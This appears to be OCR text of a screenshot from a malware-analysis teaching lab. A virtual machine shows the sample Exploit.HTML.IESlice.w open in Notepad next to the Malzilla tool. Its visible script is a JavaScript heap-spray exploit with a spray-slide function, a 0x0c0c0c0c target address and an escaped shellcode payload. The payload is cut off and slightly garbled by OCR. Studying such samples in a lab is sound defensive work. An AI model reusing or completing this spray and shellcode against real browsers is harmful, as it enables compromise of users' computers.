 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
File Edit View History Bookmarks Tools Help
EN English (United States)
WordPress › Erro
Connecting...
file:///C:/STUDENT_LABS/Lab4 - Exploits Reversing/Exploit.HTML.IESlice.w/Copy of index.html
Search
<title></title>
<script language="JavaScript">
var memory = new Array(), mem_flag = 0;
function having()
{ memory = memory;
setTimeout ("having()" ,2000);
}
function getSpraySlide (spraySlide, spraySlideSize)
{
while (spraySlide.length*2<spraySlideSize)
{
spraySlide += spraySlide;
}
spraySlide = spraySlide.substring( 0,spraySlideSize / 2 );
return spraySlide;
}
function makeSlide()
{
var heapSprayToAddress = 0x0c0c0c0c;
var payLoadCode = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33" +
"%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u64ef%ue3af%u9f64%u42f3%u9f64%u6ee7%uef03%uefeb
+
"%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub9eb%u7787%u6511%u07e1%uef1f%uefef%uaa
OK
Start malzilla_0.9.3pre5 Exploit.HTML.IESlice.w index.ht - Notepad Copy of index.html - Not... Mozilla Firefox Malzilla Desktop » 2:24 PM